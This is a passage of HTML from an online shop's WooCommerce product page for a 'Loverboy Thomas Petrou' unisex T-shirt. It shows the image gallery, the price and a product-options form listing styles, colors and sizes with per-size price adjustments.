		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg" class="wp-post-image skip-lazy" alt="Loverboy Thomas Petrou Unisex T-Shirt" title="Loverboy Thomas Petrou Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-67dqo.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-67dqo.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-67dqo.jpg" class="skip-lazy" alt="Loverboy Thomas Petrou Unisex T-Shirt" title="Loverboy Thomas Petrou Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-67dqo.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-67dqo.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-qlyw6.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-qlyw6.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-qlyw6.jpg" class="skip-lazy" alt="Loverboy Thomas Petrou Unisex T-Shirt" title="Loverboy Thomas Petrou Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-qlyw6.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-qlyw6.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Loverboy Thomas Petrou Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="435722" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:435722,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
